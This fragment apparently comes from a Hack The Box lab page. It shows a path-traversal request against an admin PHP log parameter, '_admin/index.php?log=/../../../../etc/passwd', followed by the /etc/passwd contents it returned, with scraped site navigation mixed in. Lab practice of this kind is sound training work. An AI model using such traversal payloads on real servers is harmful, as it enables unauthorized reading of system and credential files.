 _admin/index.php?log=/../../../../../../../../../../etc/passwd
Certifications HTB Academy CTF Platform Help Center HTB Blog
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
nginx:x:100:101:nginx:/var/lib/nginx:/sbin/nologin